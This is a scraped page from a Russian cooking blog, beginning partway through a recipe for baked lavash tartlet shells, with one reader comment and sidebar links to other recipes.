<p><iframe loading="lazy" title="Тарталетки из лаваша своими руками быстро и просто" width="800" height="450" src="https://www.youtube.com/embed/sT6VPgOHnr4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>1. Из лаваша вырежьте квадраты 15х15 см. Сложите его в четверо, затем еще один раз — должен получиться треугольник. Неровный край срежьте ножницами, красиво его округлив.</p>
<blockquote><p>Вы можете вырезать в верхней части конвертика небольшие отверстия (как у снежинки), чтобы сделать тарталетку ажурной.</p></blockquote>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2655" src="https://ryletik.ru/wp-content/uploads/2020/11/korzinki-iz-lavasha-v-dukhovke1.jpg" alt="" width="700" height="430" /></p>
<p>2. Кисть смочите в масле, нанесите тонкий слой на заготовку с обеих сторон. Поместите ее в форму, расправьте края — от этого зависит ее внешний вид.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2656" src="https://ryletik.ru/wp-content/uploads/2020/11/korzinki-iz-lavasha-v-dukhovke2.jpg" alt="" width="700" height="430" /></p>
<p>3. Заполненный противень поставьте в разогретую до 210-220° духовку на 1-2 мин.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2657" src="https://ryletik.ru/wp-content/uploads/2020/11/korzinki-iz-lavasha-v-dukhovke3.jpg" alt="" width="700" height="430" /></p>
<p>Корзинки должны подсохнуть и подрумяниться.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2658" src="https://ryletik.ru/wp-content/uploads/2020/11/korzinki-iz-lavasha-v-dukhovke4.jpg" alt="" width="700" height="430" /></p>
<p>Готовые тарталетки разложите на столе для остывания. Затем наполните начинкой.</p>
<div class="fpm_end"></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://ryletik.ru/kakaya-zhenshhina-ne-lyubit-shokolad/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Какая женщина не любит шоколад?</a></li>
			<li class="next"><a href="https://ryletik.ru/testo-dlya-domashnej-lapshi/" rel="next">Тесто для домашней лапши <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также понравится</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/recepty-testa-dlya-belyashej/" title="Рецепты теста для беляшей">
								<img width="364" height="205" src="https://ryletik.ru/wp-content/uploads/2021/10/testo-dlya-belyashej-klassicheskij-recept-drozhzhevoe-s-suhimi-syrymi-drozhzhami11.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Рецепты теста для беляшей" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/recepty-testa-dlya-belyashej/" rel="bookmark" title="Рецепты теста для беляшей">
								Рецепты теста для беляшей							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/recepty-testa-dlya-belyashej/" title="13:13" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2024-10-27T13:13:46+03:00">27.10.2024</time><time class="updated" datetime="2025-01-16T20:26:38+03:00">16.01.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/preimushhestva-zakaza-pirogov-na-dom/" title="Преимущества заказа пирогов на дом">
								<img width="365" height="205" src="https://ryletik.ru/wp-content/uploads/2021/04/Screenshot_68.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/preimushhestva-zakaza-pirogov-na-dom/" rel="bookmark" title="Преимущества заказа пирогов на дом">
								Преимущества заказа пирогов на дом							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/preimushhestva-zakaza-pirogov-na-dom/" title="14:22" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2021-09-14T14:22:32+03:00">14.09.2021</time><time class="updated" datetime="2021-09-14T22:37:21+03:00">14.09.2021</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/luchshie-recepty-testa-dlya-oladev/" title="Лучшие рецепты теста для оладьев">
								<img width="277" height="205" src="https://ryletik.ru/wp-content/uploads/2021/10/3329-1536x1135-1.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Лучшие рецепты теста для оладьев" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/luchshie-recepty-testa-dlya-oladev/" rel="bookmark" title="Лучшие рецепты теста для оладьев">
								Лучшие рецепты теста для оладьев							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/luchshie-recepty-testa-dlya-oladev/" title="16:42" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-01-27T16:42:48+03:00">27.01.2025</time><time class="updated" datetime="2025-01-16T18:19:27+03:00">16.01.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			Один комментарий к &ldquo;<span>Тесто для тарталеток для салатов и закусок</span>&rdquo;		</h3>

		
		<ul class="comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-206">
					<article id="comment-206" class="comment">
						<footer class="comment-meta">
							<div class="comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/64eedbd310c3c37f862d4d3958651b5c?s=74&#038;d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/64eedbd310c3c37f862d4d3958651b5c?s=148&#038;d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>
								<b class="fn">
								<a href="https://toprecepty.ru/tvorozhnyy-pirog-s-vinogradom-poshago/" class="url" rel="ugc external nofollow">Катя</a>								</b>

								<div class="comment-metadata">
									<div class="comment-date-time"> <svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg>04.11.2020 в 10:14</div><a class="comment-permalink" href="https://ryletik.ru/testo-dlya-tartaletok/#comment-206"><svg class="cm-icon cm-icon--permalink" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.48 21.91a5.45 5.45 0 0 0 3.91-9.22L17.66 10a7.19 7.19 0 0 0-.59-.51 5.45 5.45 0 0 0-7.61 1.1.91.91 0 1 0 1.45 1.09 3.62 3.62 0 0 1 5.09-.77 3.14 3.14 0 0 1 .4.34L19.09 14a3.57 3.57 0 0 1 1 2.57A3.63 3.63 0 0 1 14 19.08l-1.54-1.54a.89.89 0 0 0-1.28 0 .91.91 0 0 0 0 1.28l1.55 1.55a5.43 5.43 0 0 0 3.75 1.54Zm-6.3-6.28a5.46 5.46 0 0 0 4.36-2.18.92.92 0 0 0-.19-1.27.91.91 0 0 0-1.27.18 3.62 3.62 0 0 1-5.08.73 2.5 2.5 0 0 1-.39-.34L4.9 10A3.63 3.63 0 0 1 10 4.92l1.55 1.54a.9.9 0 1 0 1.27-1.28L11.3 3.63a5.43 5.43 0 0 0-7.69 7.68L6.34 14a5.48 5.48 0 0 0 3.84 1.59Z"></path></svg>Постоянная ссылка</a>								</div>
							</div>
						</footer><!-- .comment-meta -->

						
						<section class="comment-content comment">
							<p>Я тоже делаю тарталетки из пшеничной муки на сливочном масле. Получается очень вкусно!</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-206' data-commentid="206" data-postid="2605" data-belowelement="comment-206" data-respondelement="respond" data-replyto="Комментарий к записи Катя" aria-label='Комментарий к записи Катя'>Ответ</a>						</section><!-- .comment-content -->

					</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		</ul><!-- .comment-list -->

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testo-dlya-tartaletok/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ryletik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>одиннадцать &#43; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="mhb318q7sl" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768965401" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="6ro7k5u6" value="q4fvd4kd32s5" ><input type="hidden" name="kq1y6ehc" value="ubqkitechevw" ><input type="hidden" name="e3trwf87" value="ufhkpyorhx9n" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c764f3444" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Последнее в блоге</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="Щербет как в сериале &#171;Великолепный век&#187;"><img width="283" height="205" src="https://ryletik.ru/wp-content/uploads/2021/10/1_5344dc5f16e505344dc5f16e8a.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="щербет" title="Щербет как в сериале &#171;Великолепный век&#187;" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/napitki/" rel="category tag">Напитки</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="Щербет как в сериале &#171;Великолепный век&#187;">
				Щербет как в сериале &#171;Великолепный век&#187;			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="10:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-11-25T10:20:41+03:00">25.11.2025</time><time class="updated" datetime="2025-01-17T10:12:15+03:00">17.01.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>Как приготовить турецкий напиток, который в &#171;Великолепном веке&#187; все время пьют герои (поговаривают, он помогает сохранить фигуру красивой, а кожу</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://ryletik.ru/tykvennyj-pirog/" title="Тыквенный пирог: простые рецепты с вкусными начинками"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2020/08/tykvennyy-pirog-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Тыквенный пирог" title="Тыквенный пирог: простые рецепты с вкусными начинками" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/pirogi/" rel="category tag">Пироги</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/tykvennyj-pirog/" title="Тыквенный пирог: простые рецепты с вкусными начинками">
				Тыквенный пирог: простые рецепты с вкусными начинками			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/tykvennyj-pirog/" title="17:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-09-23T17:36:38+03:00">23.09.2025</time><time class="updated" datetime="2025-02-15T11:36:52+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов" decoding="async" loading="lazy" srcset="https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-130x90.jpg 130w, https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/poleznye-sovety/" rel="category tag">Полезные советы</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов">
				Как разнообразить ужины дома: 5 идей для гастрономических экспериментов			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="14:12" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-08-05T14:12:54+03:00">05.08.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/ksenya/"
			title="Ksenya"
			>
				Ksenya			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://ryletik.ru/slojki-s-yablokami/" title="Слойки с яблоками и корицей (конвертиком и розочкой)"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2020/09/sloyki-s-yablokami-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Слойки с яблоками" title="Слойки с яблоками и корицей (конвертиком и розочкой)" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/pirogi/" rel="category tag">Пироги</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/slojki-s-yablokami/" title="Слойки с яблоками и корицей (конвертиком и розочкой)">
				Слойки с яблоками и корицей (конвертиком и розочкой)			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/slojki-s-yablokami/" title="17:02" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-06-06T17:02:31+03:00">06.06.2025</time><time class="updated" datetime="2025-02-15T11:34:44+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Облако меток</span></h3><div class="tagcloud"><a href="https://ryletik.ru/tag/bystryj-perekus/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 19.233532934132pt;" aria-label="быстрый перекус (86 элементов)">быстрый перекус</a>
<a href="https://ryletik.ru/tag/vremya/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 15.125748502994pt;" aria-label="время (27 элементов)">время</a>
<a href="https://ryletik.ru/tag/vypechka/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 20.323353293413pt;" aria-label="выпечка (116 элементов)">выпечка</a>
<a href="https://ryletik.ru/tag/govyadina/" class="tag-cloud-link tag-link-30 tag-link-position-4" style="font-size: 8.8383233532934pt;" aria-label="говядина (4 элемента)">говядина</a>
<a href="https://ryletik.ru/tag/gotovka/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 22pt;" aria-label="готовка (187 элементов)">готовка</a>
<a href="https://ryletik.ru/tag/deti/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 8pt;" aria-label="дети (3 элемента)">дети</a>
<a href="https://ryletik.ru/tag/doma/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 20.910179640719pt;" aria-label="дома (137 элементов)">дома</a>
<a href="https://ryletik.ru/tag/zhara/" class="tag-cloud-link tag-link-107 tag-link-position-8" style="font-size: 8.8383233532934pt;" aria-label="жара (4 элемента)">жара</a>
<a href="https://ryletik.ru/tag/zagotovka/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 17.976047904192pt;" aria-label="заготовка (60 элементов)">заготовка</a>
<a href="https://ryletik.ru/tag/zakuski/" class="tag-cloud-link tag-link-27 tag-link-position-10" style="font-size: 18.730538922156pt;" aria-label="закуски (75 элементов)">закуски</a>
<a href="https://ryletik.ru/tag/istoriya/" class="tag-cloud-link tag-link-63 tag-link-position-11" style="font-size: 12.862275449102pt;" aria-label="история (14 элементов)">история</a>
<a href="https://ryletik.ru/tag/jogurt/" class="tag-cloud-link tag-link-89 tag-link-position-12" style="font-size: 8pt;" aria-label="йогурт (3 элемента)">йогурт</a>
<a href="https://ryletik.ru/tag/kartofel/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 11.353293413174pt;" aria-label="картофель (9 элементов)">картофель</a>
<a href="https://ryletik.ru/tag/kefir/" class="tag-cloud-link tag-link-64 tag-link-position-14" style="font-size: 8.8383233532934pt;" aria-label="кефир (4 элемента)">кефир</a>
<a href="https://ryletik.ru/tag/konservant/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 10.51497005988pt;" aria-label="консервант (7 элементов)">консервант</a>
<a href="https://ryletik.ru/tag/kofe/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 10.51497005988pt;" aria-label="кофе (7 элементов)">кофе</a>
<a href="https://ryletik.ru/tag/krupy/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 9.5089820359281pt;" aria-label="крупы (5 элементов)">крупы</a>
<a href="https://ryletik.ru/tag/lajfxaki/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 16.550898203593pt;" aria-label="лайфхаки (41 элемент)">лайфхаки</a>
